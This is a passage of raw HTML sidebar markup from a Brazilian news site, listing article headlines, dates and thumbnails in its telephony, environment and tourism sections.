					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/telefonia/" style="background:#000000" rel="category tag">Telefonia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/juliette-e-a-nova-integrante-do-teamgalaxy-da-samsung-no-brasil/" title="Juliette é a nova integrante do #TeamGalaxy da Samsung no Brasil">Juliette é a nova integrante do #TeamGalaxy da Samsung no Brasil</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/juliette-e-a-nova-integrante-do-teamgalaxy-da-samsung-no-brasil/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-11T13:06:30-03:00"></time><time class="updated" datetime="2021-09-11T13:06:33-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/gratuidade-marca-chegada-a-sp-de-startup-que-compartilha-baterias-portateis-para-smartphones/" title="Gratuidade marca chegada a SP de startup que compartilha baterias portáteis para smartphones"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2021/01/mobile-phone-2046614_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Gratuidade marca chegada a SP de startup que compartilha baterias portáteis para smartphones" title="Gratuidade marca chegada a SP de startup que compartilha baterias portáteis para smartphones" srcset="https://jornalstartup.com.br/wp-content/uploads/2021/01/mobile-phone-2046614_1280-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2021/01/mobile-phone-2046614_1280-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/telefonia/" style="background:#000000" rel="category tag">Telefonia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/gratuidade-marca-chegada-a-sp-de-startup-que-compartilha-baterias-portateis-para-smartphones/" title="Gratuidade marca chegada a SP de startup que compartilha baterias portáteis para smartphones">Gratuidade marca chegada a SP de startup que compartilha baterias portáteis para smartphones</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/gratuidade-marca-chegada-a-sp-de-startup-que-compartilha-baterias-portateis-para-smartphones/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-01-21T17:17:16-02:00"></time><time class="updated" datetime="2021-01-21T17:17:19-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/daniel-homem-de-carvalho-sanitizacao-telefonica-em-areas-publicas/" title="Daniel Homem de Carvalho : Sanitização Telefônica em Áreas Públicas"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/12/Daniel-Homem-de-Carvalho-Sanitização-Telefônica-em-Áreas-Públicas-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Daniel Homem de Carvalho : Sanitização Telefônica em Áreas Públicas" title="Daniel Homem de Carvalho : Sanitização Telefônica em Áreas Públicas" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/12/Daniel-Homem-de-Carvalho-Sanitização-Telefônica-em-Áreas-Públicas-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/12/Daniel-Homem-de-Carvalho-Sanitização-Telefônica-em-Áreas-Públicas-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/telefonia/" style="background:#000000" rel="category tag">Telefonia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/daniel-homem-de-carvalho-sanitizacao-telefonica-em-areas-publicas/" title="Daniel Homem de Carvalho : Sanitização Telefônica em Áreas Públicas">Daniel Homem de Carvalho : Sanitização Telefônica em Áreas Públicas</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/daniel-homem-de-carvalho-sanitizacao-telefonica-em-areas-publicas/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-12-28T09:00:01-02:00"></time><time class="updated" datetime="2020-12-28T09:00:04-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/menos-de-14-dos-aplicativos-contam-com-recursos-de-acessibilidade/" title="Menos de 14% dos aplicativos contam com recursos de acessibilidade"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/11/aplicativos_0428202597-1-800x445-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Menos de 14% dos aplicativos contam com recursos de acessibilidade" title="Menos de 14% dos aplicativos contam com recursos de acessibilidade" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/11/aplicativos_0428202597-1-800x445-1-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/11/aplicativos_0428202597-1-800x445-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/telefonia/" style="background:#000000" rel="category tag">Telefonia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/menos-de-14-dos-aplicativos-contam-com-recursos-de-acessibilidade/" title="Menos de 14% dos aplicativos contam com recursos de acessibilidade">Menos de 14% dos aplicativos contam com recursos de acessibilidade</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/menos-de-14-dos-aplicativos-contam-com-recursos-de-acessibilidade/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-09T21:41:33-02:00"></time><time class="updated" datetime="2020-11-09T21:41:36-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/tim-investe-na-expansao-do-mercado-de-sao-paulo/" title="TIM investe na expansão do mercado de São Paulo"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/11/TIM-800x445-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="TIM investe na expansão do mercado de São Paulo" title="TIM investe na expansão do mercado de São Paulo" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/11/TIM-800x445-1-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/11/TIM-800x445-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/telefonia/" style="background:#000000" rel="category tag">Telefonia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/tim-investe-na-expansao-do-mercado-de-sao-paulo/" title="TIM investe na expansão do mercado de São Paulo">TIM investe na expansão do mercado de São Paulo</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/tim-investe-na-expansao-do-mercado-de-sao-paulo/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-09T21:38:47-02:00"></time><time class="updated" datetime="2020-11-09T21:38:51-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
						</div>		</aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:#000000;"><span style="background-color:#000000;">Meio Ambiente </span></h3>								<div class="first-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/sao-jose-recebe-selo-internacional-por-excelencia-na-arborizacao/" title="São José recebe selo internacional por excelência na arborização"><img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2023/03/Plano-Municipal-de-Arborização-Urbana-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="São José recebe selo internacional por excelência na arborização" title="São José recebe selo internacional por excelência na arborização" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/meioambiente/" style="background:#000000" rel="category tag">Meio Ambiente</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/sao-jose-recebe-selo-internacional-por-excelencia-na-arborizacao/" title="São José recebe selo internacional por excelência na arborização">São José recebe selo internacional por excelência na arborização</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/sao-jose-recebe-selo-internacional-por-excelencia-na-arborizacao/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-03-31T21:44:11-03:00"></time><time class="updated" datetime="2023-03-31T21:44:12-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
											<div class="entry-content">
							<p>São José dos Campos&nbsp;foi reconhecida, pelo quarto ano consecutivo, pela excelência na arborização urbana. O município recebeu o selo do</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/lafargeholcim-faz-entrega-de-concreto-verde-para-empreendimento-sustentavel/" title="LafargeHolcim faz entrega de Concreto Verde para empreendimento sustentável"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2022/01/CONCRETO-VERDE-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="LafargeHolcim faz entrega de Concreto Verde para empreendimento sustentável" title="LafargeHolcim faz entrega de Concreto Verde para empreendimento sustentável" srcset="https://jornalstartup.com.br/wp-content/uploads/2022/01/CONCRETO-VERDE-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2022/01/CONCRETO-VERDE-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/meioambiente/" style="background:#000000" rel="category tag">Meio Ambiente</a>&nbsp;<a href="https://jornalstartup.com.br/category/noticias/" style="background:#000000" rel="category tag">Notícias</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/lafargeholcim-faz-entrega-de-concreto-verde-para-empreendimento-sustentavel/" title="LafargeHolcim faz entrega de Concreto Verde para empreendimento sustentável">LafargeHolcim faz entrega de Concreto Verde para empreendimento sustentável</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/lafargeholcim-faz-entrega-de-concreto-verde-para-empreendimento-sustentavel/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-01-25T14:55:38-02:00"></time><time class="updated" datetime="2022-01-25T14:55:43-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/grupo-big-investe-na-gestao-de-residuos-e-inicia-o-processamento-de-lixo-organico-em-sao-jose-dos-campos/" title="Grupo BIG investe na gestão de resíduos e inicia o processamento de lixo orgânico em São José dos Campos"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2022/01/Maxxi-SJC_01-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Grupo BIG investe na gestão de resíduos e inicia o processamento de lixo orgânico em São José dos Campos" title="Grupo BIG investe na gestão de resíduos e inicia o processamento de lixo orgânico em São José dos Campos" srcset="https://jornalstartup.com.br/wp-content/uploads/2022/01/Maxxi-SJC_01-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2022/01/Maxxi-SJC_01-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/meioambiente/" style="background:#000000" rel="category tag">Meio Ambiente</a>&nbsp;<a href="https://jornalstartup.com.br/category/noticias/" style="background:#000000" rel="category tag">Notícias</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/grupo-big-investe-na-gestao-de-residuos-e-inicia-o-processamento-de-lixo-organico-em-sao-jose-dos-campos/" title="Grupo BIG investe na gestão de resíduos e inicia o processamento de lixo orgânico em São José dos Campos">Grupo BIG investe na gestão de resíduos e inicia o processamento de lixo orgânico em São José dos Campos</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/grupo-big-investe-na-gestao-de-residuos-e-inicia-o-processamento-de-lixo-organico-em-sao-jose-dos-campos/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-01-18T15:22:35-02:00"></time><time class="updated" datetime="2022-01-18T15:22:37-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/petrobras-divulga-resultado-de-selecao-publica-para-projetos-socioambientais/" title="Petrobras divulga resultado de seleção pública para projetos socioambientais"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2021/09/Conteudo25344-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Petrobras divulga resultado de seleção pública para projetos socioambientais" title="Petrobras divulga resultado de seleção pública para projetos socioambientais" srcset="https://jornalstartup.com.br/wp-content/uploads/2021/09/Conteudo25344-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2021/09/Conteudo25344-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/meioambiente/" style="background:#000000" rel="category tag">Meio Ambiente</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/petrobras-divulga-resultado-de-selecao-publica-para-projetos-socioambientais/" title="Petrobras divulga resultado de seleção pública para projetos socioambientais">Petrobras divulga resultado de seleção pública para projetos socioambientais</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/petrobras-divulga-resultado-de-selecao-publica-para-projetos-socioambientais/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-15T21:30:01-03:00"></time><time class="updated" datetime="2021-09-15T21:30:05-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/rede-de-varejo-e-startup-fazem-parceria-para-incentivar-logistica-reversa/" title="Rede de varejo e startup fazem parceria para incentivar logística reversa"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2021/09/COOP-RECICLAGEM-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Rede de varejo e startup fazem parceria para incentivar logística reversa" title="Rede de varejo e startup fazem parceria para incentivar logística reversa" srcset="https://jornalstartup.com.br/wp-content/uploads/2021/09/COOP-RECICLAGEM-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2021/09/COOP-RECICLAGEM-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/meioambiente/" style="background:#000000" rel="category tag">Meio Ambiente</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/rede-de-varejo-e-startup-fazem-parceria-para-incentivar-logistica-reversa/" title="Rede de varejo e startup fazem parceria para incentivar logística reversa">Rede de varejo e startup fazem parceria para incentivar logística reversa</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/rede-de-varejo-e-startup-fazem-parceria-para-incentivar-logistica-reversa/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-11T13:12:49-03:00"></time><time class="updated" datetime="2021-09-11T13:12:51-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/tubaroes-estao-ameacados-de-extincao-segundo-a-pesquisa-da-umc/" title="Tubarões estão ameaçados de extinção, segundo a pesquisa da UMC"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2021/04/shark-5109402_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Tubarões estão ameaçados de extinção, segundo a pesquisa da UMC" title="Tubarões estão ameaçados de extinção, segundo a pesquisa da UMC" srcset="https://jornalstartup.com.br/wp-content/uploads/2021/04/shark-5109402_1280-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2021/04/shark-5109402_1280-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/meioambiente/" style="background:#000000" rel="category tag">Meio Ambiente</a>&nbsp;<a href="https://jornalstartup.com.br/category/noticias/" style="background:#000000" rel="category tag">Notícias</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/tubaroes-estao-ameacados-de-extincao-segundo-a-pesquisa-da-umc/" title="Tubarões estão ameaçados de extinção, segundo a pesquisa da UMC">Tubarões estão ameaçados de extinção, segundo a pesquisa da UMC</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/tubaroes-estao-ameacados-de-extincao-segundo-a-pesquisa-da-umc/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-04-19T14:14:31-03:00"></time><time class="updated" datetime="2021-04-19T14:14:33-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
						</div>		</aside><aside id="colormag_featured_posts_vertical_widget-7" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:#000000;"><span style="background-color:#000000;">Turismo</span></h3>								<div class="first-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/bwt-e-uma-das-operadoras-que-mais-vende-resorts-no-brasil/" title="BWT é uma das operadoras que mais vende resorts no Brasil"><img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2024/03/BWT-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="BWT é uma das operadoras que mais vende resorts no Brasil" title="BWT é uma das operadoras que mais vende resorts no Brasil" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/turismo/" style="background:#000000" rel="category tag">Turismo</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/bwt-e-uma-das-operadoras-que-mais-vende-resorts-no-brasil/" title="BWT é uma das operadoras que mais vende resorts no Brasil">BWT é uma das operadoras que mais vende resorts no Brasil</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/bwt-e-uma-das-operadoras-que-mais-vende-resorts-no-brasil/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-03-05T20:11:44-03:00"></time><time class="updated" datetime="2024-03-05T20:11:45-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
											<div class="entry-content">
							<p>A empresa recebe o Awards Resorts e consolida sua expertise no segmento Na noite desta segunda-feira, 4 de março, um</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/costao-sedia-jantar-oficial-de-apresentacao-do-livro-floripa-350-anos/" title="Costao sedia jantar oficial de apresentação do livro ‘Floripa 350 anos’"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2023/03/COSTÃO-DO-SANTINHO-800x445-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Costao sedia jantar oficial de apresentação do livro ‘Floripa 350 anos’" title="Costao sedia jantar oficial de apresentação do livro ‘Floripa 350 anos’" srcset="https://jornalstartup.com.br/wp-content/uploads/2023/03/COSTÃO-DO-SANTINHO-800x445-1-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2023/03/COSTÃO-DO-SANTINHO-800x445-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/turismo/" style="background:#000000" rel="category tag">Turismo</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/costao-sedia-jantar-oficial-de-apresentacao-do-livro-floripa-350-anos/" title="Costao sedia jantar oficial de apresentação do livro ‘Floripa 350 anos’">Costao sedia jantar oficial de apresentação do livro ‘Floripa 350 anos’</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/costao-sedia-jantar-oficial-de-apresentacao-do-livro-floripa-350-anos/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-03-31T21:47:48-03:00"></time><time class="updated" datetime="2023-03-31T21:47:49-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/destination-sao-jose-dos-campos-traz-um-novo-conceito-de-gestao-de-turismo-para-a-cidade/" title="Destination São José dos Campos traz um novo conceito de gestão de turismo para a cidade"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2021/09/Destination-São-José-dos-Campos-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Destination São José dos Campos traz um novo conceito de gestão de turismo para a cidade" title="Destination São José dos Campos traz um novo conceito de gestão de turismo para a cidade" srcset="https://jornalstartup.com.br/wp-content/uploads/2021/09/Destination-São-José-dos-Campos-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2021/09/Destination-São-José-dos-Campos-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/turismo/" style="background:#000000" rel="category tag">Turismo</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/destination-sao-jose-dos-campos-traz-um-novo-conceito-de-gestao-de-turismo-para-a-cidade/" title="Destination São José dos Campos traz um novo conceito de gestão de turismo para a cidade">Destination São José dos Campos traz um novo conceito de gestão de turismo para a cidade</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/destination-sao-jose-dos-campos-traz-um-novo-conceito-de-gestao-de-turismo-para-a-cidade/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-22T14:44:39-03:00"></time><time class="updated" datetime="2021-09-22T14:44:41-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/hotel-nacional-e-palco-de-acao-para-o-lancamento-do-novo-album-demccartney-mccartney-iii/" title="Hotel Nacional é palco de ação para o lançamento do novo álbum deMcCartney &#8211; McCartney III"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/12/Hotel-Nacional-Rio-de-Janeiro-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Hotel Nacional Rio de Janeiro" title="Hotel Nacional é palco de ação para o lançamento do novo álbum deMcCartney &#8211; McCartney III" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/12/Hotel-Nacional-Rio-de-Janeiro-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/12/Hotel-Nacional-Rio-de-Janeiro-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/hotelaria/" style="background:#000000" rel="category tag">Hotelaria</a>&nbsp;<a href="https://jornalstartup.com.br/category/turismo/" style="background:#000000" rel="category tag">Turismo</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/hotel-nacional-e-palco-de-acao-para-o-lancamento-do-novo-album-demccartney-mccartney-iii/" title="Hotel Nacional é palco de ação para o lançamento do novo álbum deMcCartney &#8211; McCartney III">Hotel Nacional é palco de ação para o lançamento do novo álbum deMcCartney &#8211; McCartney III</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/hotel-nacional-e-palco-de-acao-para-o-lancamento-do-novo-album-demccartney-mccartney-iii/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-12-16T14:58:19-02:00"></time><time class="updated" datetime="2020-12-16T14:58:21-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/secretaria-de-turismo-vai-mapear-os-destinos-lgbt-de-sao-paulo/" title="Secretaria de Turismo vai mapear os destinos LGBT de São Paulo"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/11/BandeiraLGBT-800x445-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Secretaria de Turismo vai mapear os destinos LGBT de São Paulo" title="Secretaria de Turismo vai mapear os destinos LGBT de São Paulo" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/11/BandeiraLGBT-800x445-1-130x90.jpeg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/11/BandeiraLGBT-800x445-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/turismo/" style="background:#000000" rel="category tag">Turismo</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/secretaria-de-turismo-vai-mapear-os-destinos-lgbt-de-sao-paulo/" title="Secretaria de Turismo vai mapear os destinos LGBT de São Paulo">Secretaria de Turismo vai mapear os destinos LGBT de São Paulo</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/secretaria-de-turismo-vai-mapear-os-destinos-lgbt-de-sao-paulo/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-29T10:38:02-02:00"></time><time class="updated" datetime="2020-11-29T10:38:05-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
